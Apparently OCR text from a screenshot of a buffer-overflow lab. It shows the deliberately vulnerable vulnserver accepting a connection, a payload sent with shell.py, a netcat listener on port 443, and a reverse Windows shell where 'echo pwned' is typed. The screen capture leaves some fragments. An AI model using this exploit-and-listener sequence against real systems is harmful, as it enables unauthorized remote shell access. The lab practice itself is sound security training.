 F:\vulnserver\vulnserver.exe
Recy
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Imm
Waiting for client connections...
Deb
Received a client connection from 10.128.200.185:48100
Waiting for client connections...
~/buffer-overflow/shell/ [kali@kali] [18:31]
> ./shell.py
Sending payload
~/buffer-overflow/shell/ [kali@kali] [18:31]
>
~/ [kali@kali] [18:31]
> nc -lnvp 443
listening on [any] 443 ...
connect to [10.128.200.185] from (UNKNOWN) [10.
128.200.96] 7849
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
F:\vulnserver>echo pwned > %userprofile%\deskto
p\